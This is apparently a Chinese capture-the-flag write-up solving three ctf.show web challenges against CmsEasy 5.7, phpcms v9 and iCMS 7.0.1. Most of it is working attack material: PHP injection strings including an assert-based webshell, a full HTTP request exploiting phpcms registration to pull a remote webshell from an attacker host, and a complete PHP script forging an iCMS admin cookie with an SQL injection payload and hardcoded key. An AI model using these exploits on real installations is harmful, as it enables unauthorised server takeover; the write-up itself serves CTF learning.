web477
cmseazy5.7
不让扫,那就尝试一下admin路由,成功了
admin登录进入后台
也看到了其实

首页可以看到提示

然后去自定义标签打
1111111111";}<?php phpinfo()?>
刷新一下预览即可

11";}<?php assert($_post[g]);?>
也可以getshell
能造成这些漏洞看了一下是因为之前此处填充的内容是反序列化存储的,但是我们如果使用";}就可以将其提前闭合从而达到命令执行的目的
web478
安装路径 your-domain/install/install.php
数据库用户名密码都是root 地址写127.0.0.1

先配置环境
phpcms v9 任意文件上传


来到登录页面说需要注册
查看了资料发现说注册页面可以任意文件上传
我们在本地写一个马

然后远程包含
request:
post /index.php?m=member&c=index&a=register&siteid=1 http/1.1
host: f0397455-29ac-4c48-ab2c-6f95153b6513.challenge.ctf.show
cookie: phpsessid=kqv02eurkeldvah1rnmh7g24j3
sec-ch-ua: "not/a)brand";v="8", "chromium";v="126", "google chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "windows"
upgrade-insecure-requests: 1
user-agent: mozilla/5.0 (windows nt 10.0; win64; x64) applewebkit/537.36 (khtml, like gecko) chrome/126.0.0.0 safari/537.36
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
sec-fetch-site: same-origin
sec-fetch-mode: navigate
sec-fetch-dest: document
accept-encoding: gzip, deflate
accept-language: zh-cn,zh;q=0.9
sec-fetch-user: ?1
referer: https://f0397455-29ac-4c48-ab2c-6f95153b6513.challenge.ctf.show/index.php?m=content&c=rss&siteid=1
priority: u=0, i
connection: close
content-type: application/x-www-form-urlencoded
content-length: 158

siteid=1&modelid=11&username=test2&password=test2123&email=test2@163.com&info[content]=<img src=http://ip:12138/1.txt?.php#.jpg>&dosubmit=1&protocol=
response:
http/1.1 200 ok
server: nginx/1.20.1
date: mon, 29 jul 2024 05:54:49 gmt
content-type: text/html; charset=utf-8
connection: close
cache-control: private
expires: thu, 19 nov 1981 08:52:00 gmt
pragma: no-cache
vary: accept-encoding
x-powered-by: php/5.6.40
access-control-allow-methods: get,post,put,delete,options
access-control-allow-credentials: true
access-control-expose-headers: content-type,cookies,aaa,date,server,content-length,connection
access-control-allow-headers: dnt,x-customheader,keep-alive,user-agent,x-requested-with,if-modified-since,cache-control,content-type,authorization,x-auth-token,cookies,aaa,date,server,content-length,connection
access-control-max-age: 1728000
content-length: 660
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px 4px;color:#000000;font-family:arial, helvetica,sans-serif;"><span><b>mysql query : </b> insert into `phpcmsv9`.`v9_member_detail`(`content`,`userid`) values ('<img src=http://f0397455-29ac-4c48-ab2c-6f95153b6513.challenge.ctf.show/uploadfile/2024/0729/20240729015447865.php>','1') <br /><b> mysql error : </b>unknown column 'content' in 'field list' <br /> <b>mysql errno : </b>1054 <br /><b> message : </b> <br /><a href='http://faq.phpcms.cn/?errno=1054&msg=unknown+column+%27content%27+in+%27field+list%27' target='_blank' style='color:red'>need help?</a></span></div>
已经是看到成功了,那么直接rce即可
web479
icms-7.0.1前台登录绕过分析
get /admincp.php http/1.1
cookie:
icms_icms_auth=200b0c70atdo4vr0iaabkiaqxhtdodkqcdkpodwfphpw3hg%2bgfm47pmhjp32heagraowa9xwa1l96fsy9oc
审计代码根据key生成cookie
<?php
//error_reporting(0);
function urlsafe_b64decode($input){
$remainder = strlen($input) % 4;
if ($remainder) {
$padlen = 4 - $remainder;
$input .= str_repeat('=', $padlen);
}
return base64_decode(strtr($input, '-_!', '+/%'));
}
function authcode($string, $operation = 'decode', $key = '', $expiry = 0) {
$ckey_length = 8;
$key = md5($key ? $key : iphp_key);
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = $ckey_length ? ($operation == 'decode' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'decode' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'decode') {
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc.str_replace('=', '', base64_encode($result));
}
}
echo "icms_icms_auth=".urlencode(authcode("'or 1=1##=icms[192.168.0.1]=#1","encode","n9psqyvdwhtbz3uhzfvl7c6vf4x6fepk"));



![[嵌入式系统-65]:RT-Thread-组件:FinSH控制台, 用户与RT Thread OS实时命令行交互工具](https://images.3wcode.com/3wcode/20240802/s_0_202408020258083263.png)
发表评论